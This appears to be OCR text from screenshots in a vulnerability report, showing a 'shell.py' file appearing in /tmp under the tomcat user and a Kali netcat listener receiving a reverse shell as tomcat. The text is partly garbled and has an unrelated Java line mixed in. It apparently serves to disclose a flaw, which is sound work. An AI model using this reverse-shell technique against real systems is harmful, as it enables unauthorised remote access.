 [test@liuyuelocal ~]$ ll /tmp/
total 0
drwxr-xr-x. 2 test   vboxsf  6 Dec 23 11:53 hsperfdata_test
drwxr-xr-x. 2 tomcat tomcat 18 Dec 23 16:27 hsperfdata_tomcat
drwx------. 3 root   root   17 Dec 19 16:19 systemd-private-0
drwx------. 3 root   root   17 Dec 19 16:19 systemd-private-0
drwx------. 3 root   root   17 Dec 23 16:27 systemd-private-4
drwx------. 3 root   root   17 Dec 23 16:27 systemd-private-4
drwx------. 3 root   root   17 Dec 21 17:30 systemd-private-5
drwx------. 3 root   root   17 Dec 21 17:30 systemd-private-5
drwx------. 3 root   root   17 Dec 23 11:43 systemd-private-7
drwx------. 3 root   root   17 Dec 23 11:43 systemd-private-7
drwx------. 3 root   root   17 Dec 20 09:52 systemd-private-7
drwx------. 3 root   root   17 Dec 20 09:52 systemd-private-7
drwx------. 3 root   root   17 Dec 23 10:48 systemd-private-9
drwx------. 3 root   root   17 Dec 23 10:48 systemd-private-9
drwx------. 3 root   root   17 Dec 22 13:48 systemd-private-9
drwx------. 3 root   root   17 Dec 22 13:48 systemd-private-9
drwx------. 3 root   root   17 Dec 16 09:26 systemd-private-b
drwx------. 3 root   root   17 Dec 16 09:27 systemd-private-b
drwx------. 2 test   vboxsf 21 Dec 20 18:33 tmux-1000
[test@liuyuelocal ~]$ ll /tmp/
total 4
drwxr-xr-x. 2 test   vboxsf   6 Dec 23 11:53 hsperfdata_test
drwxr-xr-x. 2 tomcat tomcat  18 Dec 23 16:27 hsperfdata_tomca
-rw-r--r--. 1 tomcat tomcat 223 Dec 23 17:34 shell.py
drwx------. 3 root   root    17 Dec 19 16:19 systemd-private-
drwx------. 3 root   root    17 Dec 19 16:19 systemd-private-
drwx------. 3 root   root    17 Dec 23 16:27 systemd-private-
drwx------. 3 root   root    17 Dec 23 16:27 systemd-private-
drwx------. 3 root   root    17 Dec 21 17:30 systemd-private-
drwx------. 3 root   root    17 Dec 21 17:30 systemd-private-
riskPortfolio.setActualCollateralValue(riskPortfolio.getActualCollateralValue().add(e2.get
Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 05:08
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
liu> nc -lvp 10000
listening on [any] 10000 ...
192.168.207.3: inverse host lookup failed: Unknown host
connect to [192.168.207.4] from (UNKNOWN) [192.168.207.3] 37428
sh: initialize_job_control: setpgid: Permission denied
sh: cannot set terminal process group (-1): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.2$ whoami
whoami
tomcat
sh-4.2$ ls /tmp
ls /tmp
hsperfdata_test
hsperfdata_tomcat
shell.py